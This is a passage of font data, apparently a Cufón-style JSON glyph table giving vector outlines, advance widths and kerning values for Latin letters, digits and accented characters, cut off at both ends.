"\u00e9":12,"\u00e7":10,"\u00e3":-17,"\u00e1":13,"\u00e0":-16,"\u00dc":-36,"\u00d1":-32,"\u00c9":-31,"z":-13,"y":-21,"x":-21,"w":-23,"v":-23,"t":-18,"q":9,"o":12,"m":-8,"l":-36,"k":-40,"j":-36,"i":-35,"h":-39,"g":9,"f":-21,"e":8,"d":17,"c":10,"b":-38,"a":9,"Z":-35,"Y":-46,"X":-45,"W":-51,"V":-50,"U":-36,"T":-42,"S":-24,"R":-32,"P":-33,"N":-33,"M":-33,"L":-32,"K":-33,"J":-31,"I":-33,"H":-32,"F":-33,"E":-32,"D":-32,"B":-32,"9":-29,"8":-22,"7":-36,"5":-20,"4":14,"3":-21,"2":-33,"1":-13,"0":-23}},{"d":"54,-18v20,30,81,27,94,-10r0,28r18,0r0,-162r-18,0r0,113v-7,15,-27,35,-51,35v-62,0,-38,-90,-43,-148r-18,0r0,226r18,0r0,-82","w":200},{"d":"166,-322r-29,0r-37,56r11,0xm210,-246r-23,0r-82,98r-82,-98r-23,0r95,114r0,132r19,0r0,-132","w":209},{"d":"219,-1v-29,13,-25,65,14,62r15,-2v-1,-6,3,-16,-6,-13v-32,3,-27,-36,-9,-46v4,1,6,-1,4,-4r-112,-243r-10,0r-114,247r20,0r39,-85r120,0xm173,-101r-106,0r53,-115","w":240},{"d":"237,-228v-70,-41,-182,-17,-205,54r-29,0r0,15r23,0v-6,20,-7,43,-2,64r-21,0r0,15r25,0v18,77,139,107,211,60r0,-20v-42,30,-130,38,-167,-5v-9,-11,-18,-22,-23,-35r179,0r0,-15r-183,0v-5,-21,-4,-46,3,-64r180,0r0,-15r-174,0v24,-63,127,-71,183,-33r0,-21","w":243},{"d":"139,-23v-14,7,-48,13,-66,5r45,-127r18,7v1,-13,1,-24,-13,-23r25,-69r-16,0r-24,66v-92,-21,-124,119,-55,157r-26,75r15,0r25,-69v18,8,57,3,72,-4r0,-18xm59,-24v-48,-32,-26,-136,44,-124","w":150},{"d":"362,-84r0,-12r-364,0r0,12r364,0","w":360},{"d":"29,0v74,3,155,4,154,-67v0,-35,-25,-55,-57,-60v21,-11,35,-26,36,-54v0,-62,-65,-70,-133,-65r0,246xm48,-230v50,-2,93,3,93,50v0,45,-44,51,-93,48r0,-98xm48,-116v56,-1,115,-2,115,51v1,51,-60,51,-115,49r0,-100","w":191,"k":{"\u00ee":-18,"\u00e7":-10,"t":-9,"q":-12,"o":-9,"g":-12,"e":-10,"c":-10,"a":-12,"Z":12,"Y":27,"X":9,"W":13,"V":15,"T":22,"9":9,"7":28,"3":21,"2":21,"1":10,"0":-10}},{"d":"18,-123v0,110,131,157,218,103r0,-20v-26,12,-51,26,-88,26v-64,0,-109,-46,-110,-109v-1,-60,49,-108,109,-108v34,0,64,12,86,24r0,-21v-21,-10,-54,-21,-83,-21v-73,-2,-132,54,-132,126","w":243,"k":{"\u00fc":22,"\u00fb":20,"\u00fa":22,"\u00f9":22,"\u00f6":22,"\u00f5":22,"\u00f4":20,"\u00f3":23,"\u00f2":22,"\u00f1":19,"\u00ed":19,"\u00ec":12,"\u00eb":21,"\u00ea":18,"\u00e9":21,"\u00e8":20,"\u00e7":19,"\u00e5":16,"\u00e4":18,"\u00e3":17,"\u00e2":16,"\u00e1":18,"\u00e0":17,"\u00dc":20,"\u00d6":37,"\u00d1":21,"\u00c9":22,"\u00c7":36,"\u00c5":12,"\u00c4":12,"z":15,"y":54,"x":17,"w":41,"v":44,"u":20,"t":29,"s":15,"r":19,"q":17,"p":19,"o":20,"n":19,"m":18,"l":18,"k":14,"j":17,"i":18,"h":15,"g":17,"f":26,"e":19,"d":23,"c":19,"b":15,"a":17,"Z":19,"Y":19,"X":15,"W":9,"V":11,"U":19,"T":13,"S":19,"R":21,"Q":37,"P":21,"O":37,"N":21,"M":20,"L":21,"K":20,"J":22,"I":21,"H":21,"G":37,"F":21,"E":21,"D":21,"C":36,"B":21,"A":11,"9":17,"8":18,"7":19,"6":24,"5":17,"4":83,"3":31,"2":23,"1":46,"0":18}},{"d":"40,-9v57,34,129,-7,129,-72v0,-67,-73,-105,-129,-72r0,-9r-17,0r0,245r17,0r0,-92xm40,-136v42,-30,116,0,110,55v6,57,-66,85,-110,55r0,-110","w":183,"k":{"\u00c7":13,"z":12,"y":15,"x":16,"q":9,"p":8,"j":9,"f":10,"Z":19,"Y":73,"X":21,"W":35,"V":39,"T":72,"S":14,"Q":14,"J":13,"9":25,"7":47,"5":14,"3":32,"2":36,"1":26}},{"d":"106,79r0,-17r-64,0r0,-291r64,0r0,-17r-81,0r0,325r81,0","w":108},{"d":"90,3v73,0,94,-106,34,-130v53,-27,30,-122,-32,-122v-67,0,-91,94,-35,122v-20,10,-37,30,-37,60v0,37,32,70,70,70xm90,-231v26,0,47,21,47,48v0,25,-21,47,-47,47v-23,0,-46,-21,-46,-45v0,-29,19,-50,46,-50xm91,-118v27,0,51,24,51,51v0,29,-23,53,-51,53v-29,0,-52,-22,-52,-52v0,-30,22,-52,52,-52","w":180,"k":{"\u00fc":10,"\u00fb":9,"\u00fa":12,"\u00f9":11,"\u00f1":8,"\u00ef":-9,"\u00ee":-21,"\u00ec":8,"\u00dc":10,"\u00d6":12,"\u00d1":12,"\u00c9":12,"\u00c7":10,"\u00c5":13,"\u00c4":13,"t":-12,"s":8,"j":8,"i":8,"d":8,"Z":21,"Y":23,"X":17,"W":10,"V":12,"U":9,"T":17,"S":11,"R":11,"Q":12,"P":10,"O":12,"N":10,"M":10,"L":11,"K":10,"J":13,"I":10,"H":11,"G":11,"F":10,"E":11,"D":11,"C":10,"B":11,"A":12,"7":23,"6":10,"5":12,"3":30,"2":17}},{"d":"156,-123v0,51,-55,51,-109,49r0,-98v54,-3,109,-1,109,49xm47,-58v67,4,129,-3,129,-65v1,-62,-62,-69,-129,-65r0,-58r-19,0r0,246r19,0r0,-58","w":183},{"d":"13,-76v0,67,76,98,130,67r0,92r18,0r0,-245r-17,0r0,12v-56,-38,-131,3,-131,74xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","w":183,"k":{"\u00ef":9,"\u00ee":9,"\u00ed":9,"\u00ec":9,"\u00dc":9,"\u00d1":12,"\u00c9":12,"\u00c7":10,"w":-10,"v":-9,"t":-17,"l":9,"j":-20,"i":9,"Y":57,"W":22,"V":26,"U":9,"T":77,"S":13,"R":12,"Q":12,"P":12,"N":12,"M":11,"L":12,"K":11,"J":-24,"I":12,"H":12,"F":12,"E":12,"D":12,"B":12,"7":33,"5":11,"3":23,"2":15}},{"d":"52,3v60,-45,101,-84,105,-163v3,-53,-29,-88,-77,-89v-39,0,-68,30,-68,69v0,63,78,85,123,48v-14,58,-52,90,-93,122xm81,-231v42,0,60,32,56,77v-25,35,-107,30,-107,-26v0,-28,23,-51,51,-51","w":180,"k":{"\u00fc":16,"\u00fb":15,"\u00fa":18,"\u00f9":17,"\u00f6":21,"\u00f5":20,"\u00f4":20,"\u00f3":22,"\u00f2":21,"\u00f1":14,"\u00ee":-18,"\u00ed":8,"\u00ec":14,"\u00eb":18,"\u00ea":17,"\u00e9":20,"\u00e8":19,"\u00e7":17,"\u00e5":18,"\u00e4":19,"\u00e3":18,"\u00e2":18,"\u00e1":20,"\u00e0":19,"\u00dc":14,"\u00d6":14,"\u00d1":18,"\u00c9":18,"\u00c7":13,"\u00c5":47,"\u00c4":47,"u":13,"t":-12,"s":13,"r":13,"q":16,"p":13,"o":18,"n":12,"m":12,"l":14,"k":10,"j":14,"i":14,"h":11,"g":16,"e":16,"d":23,"c":17,"b":11,"a":16,"Z":30,"Y":29,"X":31,"W":15,"V":18,"U":13,"T":23,"S":14,"R":17,"Q":14,"P":17,"O":14,"N":17,"M":16,"L":17,"K":16,"J":19,"I":17,"H":17,"G":14,"F":17,"E":17,"D":17,"C":13,"B":17,"A":46,"9":9,"8":17,"7":30,"6":23,"5":30,"4":17,"3":39,"2":22}},{"d":"96,3v39,1,70,-29,70,-66v0,-65,-80,-91,-123,-50v14,-57,48,-91,92,-123r-11,-13v-47,33,-102,90,-102,165v-1,50,28,87,74,87xm40,-92v24,-35,108,-31,108,29v0,29,-24,49,-53,49v-36,-1,-59,-34,-55,-78","w":180,"k":{"\u00fc":10,"\u00fb":9,"\u00fa":11,"\u00f9":10,"\u00f1":8,"\u00ef":8,"\u00ed":9,"\u00ec":8,"\u00dc":10,"\u00d6":11,"\u00d1":11,"\u00c9":12,"\u00c7":10,"\u00c5":11,"\u00c4":11,"z":10,"y":20,"x":12,"w":12,"v":14,"t":16,"i":8,"f":16,"Z":20,"Y":24,"X":16,"W":18,"V":20,"U":9,"T":25,"S":11,"R":10,"Q":11,"P":10,"O":11,"N":10,"M":10,"L":10,"K":9,"J":12,"I":10,"H":10,"G":11,"F":10,"E":11,"D":10,"C":10,"B":11,"A":10,"9":42,"7":32,"6":10,"5":10,"3":28,"2":32,"1":53}},{"d":"66,-135r0,-35r-24,0r0,35r24,0xm10,28v0,43,42,65,77,41r-6,-16v-19,18,-53,10,-53,-23v0,-52,70,-89,28,-141v-11,6,1,16,0,27v-3,48,-46,62,-46,112","w":101},{"d":"122,-244r-29,0r-38,56r12,0","w":119},{"d":"242,-92v-8,43,-43,66,-70,89r0,3r97,0r0,-9r-74,0v22,-22,54,-43,58,-83v3,-38,-58,-46,-82,-26r0,12v17,-20,70,-19,71,14xm226,-249r-15,0r-189,259r14,0xm64,-120r0,-127r-12,0r1,127r11,0","w":299},{"d":"198,-155v-28,-30,-50,-65,-80,-93r-78,93r11,10r68,-81r68,81","w":237},{"d":"75,3v45,0,78,-33,78,-79v0,-53,-39,-85,-101,-75r0,-78r87,0r0,-17r-104,0r0,115v45,-15,100,4,100,55v0,35,-25,64,-61,62v-22,0,-45,-11,-59,-20r0,21v13,6,37,16,60,16","w":180,"k":{"\u00fc":23,"\u00fb":21,"\u00fa":24,"\u00f9":23,"\u00f6":18,"\u00f5":17,"\u00f4":17,"\u00f3":19,"\u00f2":18,"\u00f1":21,"\u00ef":10,"\u00ee":19,"\u00ed":21,"\u00ec":13,"\u00eb":17,"\u00ea":15,"\u00e9":18,"\u00e8":17,"\u00e7":10,"\u00e5":15,"\u00e4":15,"\u00e3":15,"\u00e2":14,"\u00e1":16,"\u00e0":15,"\u00dc":21,"\u00d6":21,"\u00d1":23,"\u00c9":23,"\u00c7":20,"\u00c5":26,"\u00c4":26,"z":24,"y":24,"x":27,"w":18,"v":20,"u":14,"t":29,"s":17,"r":14,"q":8,"p":14,"o":10,"n":14,"m":13,"l":20,"k":16,"j":20,"i":21,"h":17,"g":8,"f":28,"e":9,"d":20,"c":10,"b":18,"a":8,"Z":32,"Y":20,"X":22,"W":15,"V":17,"U":21,"T":24,"S":26,"R":23,"Q":21,"P":23,"O":21,"N":23,"M":22,"L":23,"K":22,"J":25,"I":23,"H":23,"G":21,"F":23,"E":23,"D":23,"C":20,"B":23,"A":26,"9":38,"8":18,"7":31,"6":22,"5":26,"4":16,"3":45,"2":34,"1":54,"0":11}},{"d":"27,-233v8,29,49,56,78,30v9,-7,16,-18,21,-30r-15,0v-10,30,-59,31,-69,0r-15,0xm13,-76v0,67,76,98,130,67r0,10r18,0r0,-163r-17,0r0,12v-56,-38,-131,3,-131,74xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","w":153},{"d":"102,4v53,0,91,-65,52,-106v-24,-26,-119,-24,-119,-76v0,-57,98,-49,126,-18r0,-20v-15,-10,-33,-20,-59,-22r0,-29r-17,0r0,29v-35,1,-69,29,-69,62v0,81,137,45,137,117v0,65,-107,49,-139,14r0,19v16,13,41,29,71,30r0,38r17,0r0,-38","w":187},{"d":"43,0r0,-35r-23,0r0,35r23,0","w":63},{"d":"5,61v24,6,50,-3,51,-25v1,-12,-9,-25,-22,-23v2,-4,0,-13,6,-13r0,-102v8,-14,31,-46,52,-46v13,1,23,11,32,18r10,-15v-4,-6,-24,-21,-37,-20v-30,3,-44,20,-57,40r0,-37r-17,0r0,162r4,0r-7,22v12,1,22,4,22,15v0,15,-20,13,-35,13","w":119},{"d":"32,-122v2,-35,62,-31,79,-10r0,-19v-27,-24,-95,-15,-95,30v0,51,84,38,84,79v0,40,-65,30,-85,13r0,17v9,6,26,16,44,16r-6,18v12,1,22,4,22,15v0,15,-20,13,-35,13r-2,11v23,6,51,-2,51,-25v1,-12,-9,-25,-22,-23r2,-10v24,-1,47,-21,47,-45v0,-53,-76,-37,-84,-80","w":127},{"d":"100,3r-79,-252r-16,0r79,252r16,0","w":101},{"d":"157,-38v-36,44,-138,23,-124,-49r128,0v0,-43,-29,-78,-72,-78v-44,0,-75,38,-75,82v0,75,92,111,143,65r0,-20xm35,-101v4,-41,57,-62,88,-34v8,8,13,19,16,34r-104,0","w":172,"k":{"\u00d1":9,"\u00c9":9,"y":9,"f":9,"Y":75,"W":36,"V":40,"T":74,"S":13,"R":9,"P":9,"N":9,"M":8,"L":9,"K":8,"J":10,"I":9,"H":9,"F":9,"E":9,"D":9,"B":9,"9":24,"7":37,"5":11,"3":22,"2":21,"1":24}},{"d":"185,-279r0,-25r-24,0r0,25r24,0xm136,-279r0,-25r-24,0r0,25r24,0xm148,3v72,0,130,-55,130,-126v0,-71,-59,-126,-130,-126v-71,0,-130,55,-130,126v0,70,59,126,130,126xm148,-231v59,0,110,49,110,108v0,59,-51,109,-110,109v-60,0,-109,-50,-109,-109v0,-58,51,-108,109,-108","w":296,"k":{"\u00fc":10,"\u00fb":10,"\u00fa":12,"\u00f9":11,"\u00f3":10,"\u00f2":9,"\u00f1":9,"\u00ee":-14,"\u00ed":9,"\u00ec":9,"\u00e9":8,"\u00dc":18,"\u00d6":17,"\u00d1":21,"\u00c9":21,"\u00c5":36,"\u00c4":37,"t":-17,"l":8,"j":8,"i":9,"d":10,"Z":45,"Y":45,"X":43,"W":22,"V":24,"U":8,"T":43,"S":14,"R":11,"P":11,"N":11,"M":10,"L":11,"K":10,"J":13,"I":11,"H":11,"F":11,"E":12,"D":11,"B":12,"A":28,"9":9,"8":12,"7":50,"6":12,"5":24,"3":55,"2":34}},{"d":"60,-3v-20,6,-34,40,-14,56v9,7,25,9,39,6v-1,-6,3,-14,-6,-13v-29,4,-29,-34,-10,-45v26,6,57,-1,74,-10r0,10r18,0r0,-163r-17,0r0,12v-56,-38,-131,3,-131,74v0,34,20,63,47,73xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","w":153},{"d":"35,-33v-4,37,45,43,70,28r0,-17v-20,11,-53,16,-53,-23r0,-103r45,0r0,-14r-45,0r0,-53v-25,-2,-15,31,-17,53r-44,0r0,14r44,0r0,115","w":108,"k":{"\u00f6":13,"\u00f5":12,"\u00f4":11,"\u00f3":13,"\u00f2":13,"\u00eb":11,"\u00ea":9,"\u00e9":11,"\u00e8":11,"\u00c5":-16,"\u00c4":-16,"z":-16,"y":-12,"x":-19,"w":-15,"v":-14,"t":-22,"s":-8,"o":8,"f":-11,"d":13,"Y":49,"X":-15,"W":15,"V":19,"T":66,"A":-16,"7":24,"6":13,"4":29,"3":13}},{"d":"182,-84r0,-12r-184,0r0,12r184,0","w":180},{"d":"46,0r0,-123r129,123r24,0r-128,-123r117,-123r-24,0r-118,123r0,-123r-19,0r0,246r19,0","w":191,"k":{"\u00fc":13,"\u00fb":12,"\u00fa":14,"\u00f9":13,"\u00f6":20,"\u00f5":19,"\u00f4":18,"\u00f3":21,"\u00f2":20,"\u00f1":-8,"\u00ef":-10,"\u00ee":-10,"\u00ed":-8,"\u00ec":-19,"\u00eb":18,"\u00ea":16,"\u00e9":19,"\u00e8":18,"\u00e7":14,"\u00e5":14,"\u00e4":15,"\u00e3":14,"\u00e2":13,"\u00e1":15,"\u00e0":14,"\u00d6":41,"\u00c7":40,"\u00c5":-22,"\u00c4":-22,"z":-21,"y":18,"x":-24,"w":26,"v":29,"u":10,"t":9,"s":-8,"r":-10,"q":12,"p":-10,"o":17,"n":-10,"m":-11,"l":-9,"k":-13,"j":-9,"i":-9,"h":-12,"g":12,"e":15,"d":22,"c":14,"a":12,"Z":-15,"Y":-12,"X":-24,"W":-17,"V":-15,"Q":40,"O":41,"G":41,"C":40,"A":-22,"9":12,"8":13,"6":20,"4":60,"3":9,"1":36,"0":14}},{"d":"43,-127r0,-35r-23,0r0,35r23,0xm43,0r0,-35r-23,0r0,35r23,0","w":63},{"d":"200,-258r-25,0r-74,128r-74,-128r-26,0r76,128r-66,0r0,17v25,2,57,-3,78,2r0,25r-78,0r0,17r78,0r0,69r23,0r0,-69r76,0r0,-17r-76,0v1,-9,-1,-20,1,-27r75,0r0,-17r-65,0","w":200},{"d":"172,-244r-29,0r-37,56v30,-2,33,-29,52,-41v7,-7,7,-7,14,-15xm125,-244r-30,0r-37,56r12,0xm98,3v46,0,82,-37,82,-84v0,-46,-35,-84,-82,-84v-47,0,-83,38,-83,84v0,47,36,84,83,84xm98,-148v35,0,64,31,64,67v1,35,-29,67,-64,67v-37,0,-65,-31,-65,-67v0,-36,28,-67,65,-67","w":195},{"d":"142,-279r0,-25r-25,0r0,25r25,0xm93,-279r0,-25r-25,0r0,25r25,0xm210,-246r-23,0r-82,98r-82,-98r-23,0r95,114r0,132r19,0r0,-132","w":209},{"d":"237,-228v-70,-41,-182,-17,-205,54r-29,0r0,15r23,0v-6,20,-7,43,-2,64r-21,0r0,15r25,0v18,77,139,107,211,60r0,-20v-42,30,-130,38,-167,-5v-9,-11,-18,-22,-23,-35r179,0r0,-15r-183,0v-5,-21,-4,-46,3,-64r180,0r0,-15r-174,0v24,-63,127,-71,183,-33r0,-21","w":243},{"d":"248,0r-112,-126r106,-120r-25,0r-93,106r-94,-106r-24,0r105,120r-111,126r24,0r100,-112r99,112r25,0","w":247,"k":{"\u00fc":18,"\u00fb":16,"\u00fa":19,"\u00f9":18,"\u00f6":24,"\u00f5":23,"\u00f4":22,"\u00f3":25,"\u00f2":24,"\u00ef":-9,"\u00ec":-17,"\u00eb":22,"\u00ea":20,"\u00e9":23,"\u00e8":22,"\u00e7":18,"\u00e5":18,"\u00e4":19,"\u00e3":18,"\u00e2":17,"\u00e1":19,"\u00e0":18,"\u00d6":43,"\u00c7":42,"\u00c5":-16,"\u00c4":-16,"z":-15,"y":24,"x":-18,"w":31,"v":35,"u":14,"t":14,"q":16,"o":21,"g":16,"e":19,"d":26,"c":18,"a":16,"Z":-10,"Y":-9,"X":-18,"W":-14,"V":-13,"Q":42,"O":43,"G":43,"C":42,"A":-16,"9":17,"8":18,"6":24,"4":55,"3":14,"1":42,"0":19}},{"d":"86,3v-30,21,-6,72,35,56v0,-6,2,-16,-7,-13v-27,2,-28,-32,-11,-43v22,-2,41,-10,54,-21r0,-20v-36,44,-138,23,-124,-49r128,0v0,-43,-29,-78,-72,-78v-44,0,-75,38,-75,82v0,45,31,82,72,86xm35,-101v4,-41,57,-62,88,-34v8,8,13,19,16,34r-104,0","w":172},{"d":"160,-266r-38,-56r-29,0r55,56r12,0xm126,3v61,0,103,-49,103,-110r0,-139r-19,0r0,138v1,55,-32,94,-84,94v-53,1,-84,-39,-84,-92r0,-140r-19,0r0,141v-1,62,42,108,103,108","w":251},{"d":"187,-322r-29,0r-37,56r11,0xm126,3v61,0,103,-49,103,-110r0,-139r-19,0r0,138v1,55,-32,94,-84,94v-53,1,-84,-39,-84,-92r0,-140r-19,0r0,141v-1,62,42,108,103,108","w":251},{"d":"56,61v24,6,50,-3,51,-25v0,-11,-9,-25,-22,-23v1,-6,0,-11,11,-10v16,2,33,-5,43,-8r0,-18v-46,23,-106,1,-106,-58v0,-55,56,-82,103,-57v6,-27,-19,-25,-42,-27v-94,-8,-107,157,-17,166r-6,21v12,1,22,4,22,15v0,15,-20,13,-35,13","w":150,"k":{"\u00fc":10,"\u00fb":10,"\u00fa":10,"\u00f9":10,"\u00f6":16,"\u00f5":16,"\u00f4":16,"\u00f3":16,"\u00f2":16,"\u00ef":9,"\u00ee":9,"\u00ed":9,"\u00ec":9,"\u00eb":15,"\u00ea":15,"\u00e9":15,"\u00e8":15,"\u00e7":14,"\u00e5":12,"\u00e4":12,"\u00e3":12,"\u00e2":12,"\u00e1":12,"\u00e0":12,"\u00dc":11,"\u00d6":8,"\u00d1":12,"\u00c9":13,"\u00c7":11,"u":9,"t":-15,"q":16,"o":16,"l":9,"i":9,"g":13,"e":15,"d":15,"c":13,"a":12,"Y":61,"W":26,"V":29,"U":11,"T":77,"S":13,"R":12,"Q":14,"P":12,"O":8,"N":12,"M":12,"L":12,"K":11,"I":12,"H":12,"G":8,"F":12,"E":13,"D":12,"B":13,"9":11,"8":15,"7":33,"6":17,"5":11,"4":28,"3":23,"2":15}},{"d":"115,-204v-3,-23,13,-21,11,-42v-23,10,-30,40,-27,77r23,0r0,-35r-7,0xm36,-204v-3,-23,13,-21,11,-42v-23,11,-30,40,-27,77r24,0r0,-35r-8,0","w":142},{"d":"93,0r0,-246r-19,0r0,19r-67,67r12,13r55,-55r0,202r19,0","w":120,"k":{"\u00fc":16,"\u00fb":15,"\u00fa":17,"\u00f9":16,"\u00f6":11,"\u00f5":10,"\u00f4":10,"\u00f3":13,"\u00f2":12,"\u00f1":14,"\u00ef":-8,"\u00ee":-19,"\u00eb":9,"\u00ea":8,"\u00e9":11,"\u00e8":10,"\u00e5":8,"\u00e4":9,"\u00e3":8,"\u00e1":9,"\u00e0":8,"\u00dc":13,"\u00d6":11,"\u00d1":17,"\u00c9":17,"\u00c7":10,"u":11,"t":-12,"s":8,"r":12,"p":11,"n":11,"m":10,"l":14,"k":10,"j":13,"i":14,"h":11,"d":13,"b":11,"U":13,"S":13,"R":17,"Q":11,"P":17,"O":11,"N":17,"M":16,"L":17,"K":16,"J":18,"I":17,"H":17,"G":11,"F":17,"E":17,"D":17,"C":10,"B":17,"9":8,"8":11,"7":13,"6":15,"5":13,"4":9,"3":27,"2":17}},{"d":"198,-263r-40,-59r-20,0r-39,59r13,0r36,-39r36,39r14,0xm148,3v72,0,130,-55,130,-126v0,-71,-59,-126,-130,-126v-71,0,-130,55,-130,126v0,70,59,126,130,126xm148,-231v59,0,110,49,110,108v0,59,-51,109,-110,109v-60,0,-109,-50,-109,-109v0,-58,51,-108,109,-108","w":296},{"d":"84,3v36,0,70,-30,70,-65v0,-83,-113,-53,-117,-123v-3,-52,77,-56,107,-27r0,-21v-43,-33,-127,-12,-127,48v0,81,117,50,117,122v0,28,-24,50,-53,49v-24,-1,-45,-14,-61,-27r0,23v16,10,39,21,64,21","w":168,"k":{"\u00fc":11,"\u00fb":10,"\u00fa":12,"\u00f9":12,"\u00f3":8,"\u00f1":10,"\u00ed":10,"\u00dc":11,"\u00d6":13,"\u00d1":13,"\u00c9":13,"\u00c7":12,"\u00c5":13,"\u00c4":13,"z":11,"y":21,"x":13,"w":13,"v":15,"t":18,"l":9,"j":9,"i":9,"f":17,"d":9,"Z":17,"Y":12,"X":13,"U":10,"T":9,"S":12,"R":12,"Q":12,"P":12,"O":13,"N":12,"M":11,"L":12,"K":11,"J":13,"I":12,"H":12,"G":12,"F":12,"E":12,"D":12,"C":12,"B":12,"A":12,"9":15,"7":16,"6":11,"5":12,"3":30,"2":19,"1":47}},{"d":"102,4v51,0,87,-40,87,-93v0,-52,-24,-99,-57,-125r42,-20r-6,-12r-47,23v-10,-8,-25,-15,-43,-22r-6,12v12,5,23,12,32,18r-45,21r5,11r52,-24v25,21,39,39,50,71v-44,-56,-152,-23,-152,56v0,48,40,84,88,84xm102,-150v39,0,68,30,68,68v0,41,-28,71,-68,71v-39,0,-72,-31,-72,-69v0,-39,31,-70,72,-70","w":201},{"d":"99,-81r0,-17r-85,0r0,17r85,0","w":112},{"d":"144,6v72,0,134,-62,134,-134v0,-72,-62,-134,-134,-134v-72,0,-134,62,-134,134v0,72,62,134,134,134xm144,-245v63,0,117,54,117,117v0,62,-54,117,-117,117v-63,0,-117,-54,-117,-117v0,-63,54,-117,117,-117xm77,-129v0,78,106,108,127,32r-16,-6v-5,19,-21,35,-43,36v-34,1,-49,-30,-49,-64v0,-55,76,-76,89,-26r17,-5v-9,-21,-28,-38,-55,-39v-41,-1,-70,32,-70,72","w":288},{"d":"144,6v72,0,134,-62,134,-134v0,-72,-62,-134,-134,-134v-72,0,-134,62,-134,134v0,72,62,134,134,134xm144,-245v63,0,117,54,117,117v0,62,-54,117,-117,117v-63,0,-117,-54,-117,-117v0,-63,54,-117,117,-117xm107,-118v50,-3,55,25,73,62r22,0v-13,-25,-18,-53,-46,-64v23,-2,39,-16,40,-39v1,-45,-59,-38,-106,-38r0,141r17,0r0,-62xm107,-183v30,1,69,-6,69,25v1,30,-37,26,-69,26r0,-51","w":288},{"d":"96,-2r-68,-81r67,-81r-22,0r-67,81r68,81r22,0","w":101},{"d":"43,-107r0,-35r-23,0r0,35r23,0","w":101},{"d":"64,-147v29,0,54,-21,54,-51v0,-30,-26,-52,-54,-51v-29,0,-55,22,-55,51v0,29,24,51,55,51xm64,-239v22,0,42,19,42,41v1,22,-18,41,-42,41v-23,0,-44,-18,-43,-41v0,-22,20,-42,43,-41","w":127},{"d":"103,-8v21,-18,40,-55,21,-88v-22,-38,-79,-55,-85,-106v-4,-36,60,-42,64,-7r18,0v-2,-24,-22,-38,-46,-40v-52,-4,-69,62,-35,91v-30,20,-44,76,-11,103v23,30,69,47,75,91v5,35,-60,43,-64,7r-19,0v3,25,22,38,47,40v51,4,68,-62,35,-91xm51,-147v34,27,96,81,40,127v-33,-27,-96,-80,-40,-127","w":142},{"d":"147,-184r-39,-59r-21,0r-39,59r14,0r36,-39r36,39r13,0xm98,3v46,0,82,-37,82,-84v0,-46,-35,-84,-82,-84v-47,0,-83,38,-83,84v0,47,36,84,83,84xm98,-148v35,0,64,31,64,67v1,35,-29,67,-64,67v-37,0,-65,-31,-65,-67v0,-36,28,-67,65,-67","w":195,"k":{"\u00fc":9,"\u00fb":8,"\u00fa":11,"\u00f9":10,"\u00ed":8,"\u00d1":10,"\u00c9":10,"\u00c5":14,"\u00c4":14,"z":13,"y":10,"x":17,"f":15,"Z":26,"Y":52,"X":22,"W":35,"V":38,"T":48,"S":14,"R":10,"P":10,"N":10,"M":9,"L":10,"K":9,"J":12,"I":10,"H":10,"F":10,"E":10,"D":10,"B":10,"A":14,"9":27,"7":51,"6":9,"5":14,"3":34,"2":39,"1":30}},{"d":"100,-322r-29,0r-38,56r12,0xm47,0r0,-246r-19,0r0,246r19,0","w":74},{"d":"130,-279r0,-25r-25,0r0,25r25,0xm81,-279r0,-25r-25,0r0,25r25,0xm166,0r0,-16r-118,0r0,-100r112,0r0,-15r-112,0r0,-99r115,0r0,-16r-134,0r0,246r137,0"},{"d":"93,-276v12,-53,100,51,106,-34r-11,0v-12,55,-99,-49,-107,34r12,0xm250,0r0,-246r-19,0r0,216r-187,-216r-16,0r0,246r19,0r0,-215r187,215r16,0","w":277,"k":{"\u00fc":15,"\u00fb":14,"\u00fa":17,"\u00f9":16,"\u00f6":11,"\u00f5":10,"\u00f4":9,"\u00f3":12,"\u00f2":11,"\u00f1":14,"\u00ef":-8,"\u00ee":-20,"\u00eb":9,"\u00ea":8,"\u00e9":10,"\u00e8":9,"\u00e4":8,"\u00e1":9,"\u00e0":8,"\u00dc":22,"\u00d6":21,"\u00d1":26,"\u00c9":25,"\u00c7":12,"\u00c5":8,"\u00c4":9,"u":11,"t":-13,"r":11,"p":11,"n":11,"m":10,"l":13,"k":9,"j":13,"i":14,"h":10,"d":13,"b":10,"U":12,"S":13,"R":17,"Q":12,"P":16,"O":12,"N":16,"M":16,"L":17,"K":15,"J":18,"I":16,"H":17,"G":12,"F":16,"E":17,"D":17,"C":12,"B":17,"9":9,"8":12,"7":13,"6":16,"5":13,"4":9,"3":28,"2":17}},{"d":"44,-246r-24,0r6,177r11,0xm44,0r0,-35r-24,0r0,35r24,0","w":63},{"d":"24,-9v49,26,135,8,130,-60v-2,-32,-20,-54,-48,-61v27,-9,44,-27,46,-56v4,-59,-87,-80,-125,-47r0,18v29,-27,106,-20,106,30v0,29,-29,49,-60,47r0,17v38,0,61,19,63,55v3,55,-73,63,-112,40r0,17","w":180,"k":{"\u00fc":15,"\u00fb":15,"\u00fa":17,"\u00f9":16,"\u00f6":11,"\u00f5":11,"\u00f4":10,"\u00f3":13,"\u00f2":12,"\u00f1":14,"\u00ee":-17,"\u00ed":8,"\u00ec":14,"\u00eb":10,"\u00ea":9,"\u00e9":11,"\u00e8":10,"\u00e5":8,"\u00e4":8,"\u00e3":8,"\u00e1":10,"\u00e0":9,"\u00dc":16,"\u00d6":17,"\u00d1":17,"\u00c9":18,"\u00c7":16,"\u00c5":18,"\u00c4":18,"z":11,"u":12,"s":14,"r":11,"p":12,"n":11,"m":10,"l":13,"k":9,"j":13,"i":14,"h":10,"d":14,"b":11,"Z":27,"Y":26,"X":23,"W":13,"V":15,"U":15,"T":20,"S":15,"R":17,"Q":17,"P":16,"O":17,"N":16,"M":16,"L":17,"K":15,"J":18,"I":16,"H":17,"G":17,"F":16,"E":17,"D":17,"C":16,"B":17,"A":17,"9":10,"8":12,"7":27,"6":16,"5":17,"4":12,"3":36,"2":21,"1":12}},{"d":"15,-81v0,65,80,109,130,68r0,13r17,0r0,-246r-17,0r0,94v-53,-33,-130,3,-130,71xm33,-81v-6,-59,74,-86,111,-51r0,104v-38,33,-118,3,-111,-53","w":183,"k":{"\u00fc":9,"\u00fb":8,"\u00fa":11,"\u00f9":10,"\u00f1":8,"\u00ef":-14,"\u00ee":-26,"\u00ec":-11,"\u00d1":10,"\u00c9":11,"y":-8,"x":-9,"w":-11,"v":-10,"t":-18,"f":-8,"W":-8,"R":10,"P":10,"N":10,"M":10,"L":10,"K":9,